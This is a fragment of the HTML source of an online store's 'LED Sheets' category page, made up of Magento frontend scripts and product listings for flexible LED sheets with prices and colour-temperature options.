class="icon-chevron-left"></i>Company</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2237"><a href="/contact">Contact Us</a></li><li class="ui-menu-item level1 item-2159"><a href="/about-us">About</a></li><li class="ui-menu-item level1 item-2161"><a href="/contractor-page">Services</a></li><li class="ui-menu-item level1 item-2162"><a href="/contractor-led-forms">Forms</a></li></ul></div></li>            </ul>
        </div>
    </nav>
</div>
<script type="text/x-magento-init">
    {
        ".horizontal-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {}
        }
    }
</script>
					</div>
					<div class="container-setting-language-currency d-none d-xl-block">
						  
						 
					</div>		
				</div>
			</div>
		</div>
	</div>	
</div>
<!-- header setting modal -->
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><div class="category-view"><div class="category-info" >
    <div class="category-view-info">
        <div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >LED Sheets</span>    </h1>
    </div>
                    </div>
</div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://advanceledsupply.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category86">
                            <a href="https://advanceledsupply.com/products.html"
                   title="">
                    Shop by Category                </a>
                        </li>
                    <li class="item category11">
                            <a href="https://advanceledsupply.com/products/led-strips.html"
                   title="">
                    LED Strips                </a>
                        </li>
                    <li class="item category208">
                            <strong>LED Sheets</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><script> 
require([
    'jquery',
    'slick'
    ], function ($) {
    'use strict';
    $(document).ready(function() {
        var $carouselElement = $('.sub-category-slide'),
        slickConfig = {
            slidesToShow: 4,
            slidesToScroll: 4,
            rows: 1,
            autoplay: false,
            autoplaySpeed: false,
            arrows: true,
            dots: false,
            responsive: [
            {
                breakpoint: 1400,
                settings: {
                slidesToShow: 4,
                slidesToScroll: 4
                }
            },
            {
                breakpoint: 1200,
                settings: {
                slidesToShow: 4,
                slidesToScroll: 4
                }
            },
            {
                breakpoint: 992,
                settings: {
                slidesToShow: 3,
                slidesToScroll: 3
                }
            },
            {
                breakpoint: 768,
                settings: {
                slidesToShow: 3,
                slidesToScroll: 3
                }
            },
            {
                breakpoint: 576,
                settings: {
                slidesToShow: 1,
                slidesToScroll: 2
                }
            }
            ]
        };
        $carouselElement.slick(slickConfig);
    });
});
</script><a id="contentarea" tabindex="-1" href="#"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="ltfFA9jREDpPgVG7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/advanceledsupply.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/advanceledsupply.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/advanceledsupply.com\/","customerLoginUrl":"https:\/\/advanceledsupply.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768837080\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/advanceledsupply.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "7200",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/advanceledsupply.com\/page_cache\/block\/render\/id\/208\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_208","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/products\/led-strips\/led-light-sheets.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

    
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":16,"url":"https:\/\/advanceledsupply.com\/products\/led-strips\/led-light-sheets.html","formKey":"ltfFA9jREDpPgVG7","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>

        
    
        
        
    
    
		<div class="grid-mode-show-type-products">
                        <a class="my-tooltip-top tooltip-center grid-mode-2 " href="#" data-grid-mode="2">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">2 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-3 " href="#" data-grid-mode="3">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">3 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-4 actived" href="#" data-grid-mode="4">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">4 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-5 " href="#" data-grid-mode="5">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="0.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="16.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">5 Columns</span>
            </a>
		</div>
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16" selected>
                    16                </option>
                            <option value="32">
                    32                </option>
                            <option value="48">
                    48                </option>
                            <option value="72">
                    72                </option>
                            <option value="all">
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Position            </option>
                    <option value="name">
                Product Name            </option>
                    <option value="price">
                Price            </option>
                    <option value="size">
                Size            </option>
                    <option value="brand">
                Brand Product            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items container-products-switch category_page_grid_4" data-view-mode="4">
                                    <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_6397" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-6397" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/r/c/rch-sheet-single-color-cuttable.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="23.5W Flexible Precise LED Sheet-RCH">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="LED Strips:RCH-SHEET" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~/product/6397/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="6397">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="ltfFA9jREDpPgVG7">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"6397","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet.html">
                                    23.5W Flexible Precise LED Sheet-RCH                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6397" data-price-box="product-id-6397">    <span class="normal-price">


<span class="price-container price-final_price tax weee">
        <span id="product-price-6397" data-price-amount="92.5" data-price-type="finalPrice" class="price-wrapper "><span class="price">$92.50</span></span>
        </span>
</span>


</div>                                                                        <div class="swatch-opt-6397" data-role="swatch-option-6397"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-6397]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"322":{"id":"322","code":"strips_cct","label":"LED Color","options":[{"id":"737","label":"2700K","products":["6398"]},{"id":"738","label":"3000K","products":["6399"]},{"id":"739","label":"3500K","products":["6400"]},{"id":"740","label":"4000K","products":["6401"]},{"id":"742","label":"5000K","products":["6402"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"6398":{"baseOldPrice":{"amount":92.5},"oldPrice":{"amount":92.5},"basePrice":{"amount":92.5},"finalPrice":{"amount":92.5},"tierPrices":[],"msrpPrice":{"amount":0}},"6399":{"baseOldPrice":{"amount":92.5},"oldPrice":{"amount":92.5},"basePrice":{"amount":92.5},"finalPrice":{"amount":92.5},"tierPrices":[],"msrpPrice":{"amount":0}},"6400":{"baseOldPrice":{"amount":92.5},"oldPrice":{"amount":92.5},"basePrice":{"amount":92.5},"finalPrice":{"amount":92.5},"tierPrices":[],"msrpPrice":{"amount":0}},"6401":{"baseOldPrice":{"amount":92.5},"oldPrice":{"amount":92.5},"basePrice":{"amount":92.5},"finalPrice":{"amount":92.5},"tierPrices":[],"msrpPrice":{"amount":0}},"6402":{"baseOldPrice":{"amount":92.5},"oldPrice":{"amount":92.5},"basePrice":{"amount":92.5},"finalPrice":{"amount":92.5},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":92.5},"oldPrice":{"amount":92.5},"basePrice":{"amount":92.5},"finalPrice":{"amount":92.5}},"productId":"6397","chooseText":"Choose an Option...","images":[],"index":{"6398":{"322":"737"},"6399":{"322":"738"},"6400":{"322":"739"},"6401":{"322":"740"},"6402":{"322":"742"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"6398":"LED Strips:RCH-SHEET-27k","6399":"LED Strips:RCH-SHEET-30k","6400":"LED Strips:RCH-SHEET-35k","6401":"LED Strips:RCH-SHEET-40k","6402":"LED Strips:RCH-SHEET-50k"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":24},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 0                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-6397]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":92.5},"oldPrice":{"amount":92.5},"basePrice":{"amount":92.5},"finalPrice":{"amount":92.5}}                    }
                }
            }
        }
    </script>
<div class="blueskytechco-quickview-id" data-id="6397"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_6403" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-1.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-6403" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/r/c/rch-sheet-rgbw-led-flexible-sheet.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="46W RGBW Flexible Precise LED Sheet-RCH">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="LED Strips:RCH-SHEET-RGBW" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~/product/6403/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="6403">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="ltfFA9jREDpPgVG7">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"6403","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-1.html">
                                    46W RGBW Flexible Precise LED Sheet-RCH                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-1.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6403" data-price-box="product-id-6403">    <span class="normal-price">


<span class="price-container price-final_price tax weee">
        <span id="product-price-6403" data-price-amount="122.5" data-price-type="finalPrice" class="price-wrapper "><span class="price">$122.50</span></span>
        </span>
</span>


</div>                                                                        <div class="swatch-opt-6403" data-role="swatch-option-6403"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-6403]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"322":{"id":"322","code":"strips_cct","label":"LED Color","options":[{"id":"737","label":"2700K","products":["6404"]},{"id":"738","label":"3000K","products":["6406"]},{"id":"740","label":"4000K","products":["6407"]},{"id":"744","label":"6500K","products":["6408"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"6404":{"baseOldPrice":{"amount":122.5},"oldPrice":{"amount":122.5},"basePrice":{"amount":122.5},"finalPrice":{"amount":122.5},"tierPrices":[],"msrpPrice":{"amount":0}},"6406":{"baseOldPrice":{"amount":122.5},"oldPrice":{"amount":122.5},"basePrice":{"amount":122.5},"finalPrice":{"amount":122.5},"tierPrices":[],"msrpPrice":{"amount":0}},"6407":{"baseOldPrice":{"amount":122.5},"oldPrice":{"amount":122.5},"basePrice":{"amount":122.5},"finalPrice":{"amount":122.5},"tierPrices":[],"msrpPrice":{"amount":0}},"6408":{"baseOldPrice":{"amount":122.5},"oldPrice":{"amount":122.5},"basePrice":{"amount":122.5},"finalPrice":{"amount":122.5},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":122.5},"oldPrice":{"amount":122.5},"basePrice":{"amount":122.5},"finalPrice":{"amount":122.5}},"productId":"6403","chooseText":"Choose an Option...","images":[],"index":{"6404":{"322":"737"},"6406":{"322":"738"},"6407":{"322":"740"},"6408":{"322":"744"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"6404":"LED Strips:RCH-SHEET-RGBW-27k","6406":"LED Strips:RCH-SHEET-RGBW-30k","6407":"LED Strips:RCH-SHEET-RGBW-40k","6408":"LED Strips:RCH-SHEET-RGBW-65k"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":24},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 0                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-6403]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":122.5},"oldPrice":{"amount":122.5},"basePrice":{"amount":122.5},"finalPrice":{"amount":122.5}}                    }
                }
            }
        }
    </script>
<div class="blueskytechco-quickview-id" data-id="6403"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_6409" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-tunable-white.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-6409" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/r/c/rch-tunable-led-sheet.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="47W Tunable White Flexible Precise LED Sheet-RCH">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="LED Strips:RCH-SHEET-CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~/product/6409/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="6409">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="ltfFA9jREDpPgVG7">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"6409","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-tunable-white.html">
                                    47W Tunable White Flexible Precise LED Sheet-RCH                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-tunable-white.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6409" data-price-box="product-id-6409">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-6409" data-price-amount="122.5" data-price-type="finalPrice" class="price-wrapper "><span class="price">$122.50</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="6409"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_6410" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-rgb.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-6410" style="width: 450px;" data-hover="image_hover_effects--zoom">
